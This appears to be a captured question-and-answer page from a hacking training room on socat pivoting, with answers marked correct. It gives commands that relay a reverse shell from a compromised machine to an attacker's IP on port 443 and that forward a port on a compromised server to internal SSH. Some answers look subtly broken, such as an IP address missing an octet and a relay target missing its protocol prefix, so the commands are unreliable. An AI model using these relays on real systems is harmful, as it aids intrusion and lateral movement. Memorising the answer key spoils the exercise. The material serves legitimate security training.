 Answer the questions below
Which socat option allows you to reuse the same listening port for more than one connection?
reuseaddr
Correct Answer
If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current
directory?
Use TCP port 8000 for the server listener, and do not background the process.
./socat tcp-l:8000 172.16.0.200:443
Correct Answer
Hint
What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and
backgrounding the process (easy method)?
socat tcp-l:2222,fork,reuseaddr tcp:172.16.100:22 &
Correct Answer
Hint
Bonus Question (Optional): Try to create an encrypted port forward or relay using the OPENSSL options in socat. Task 7 of the shells room may help with this.
No answer needed
Question Done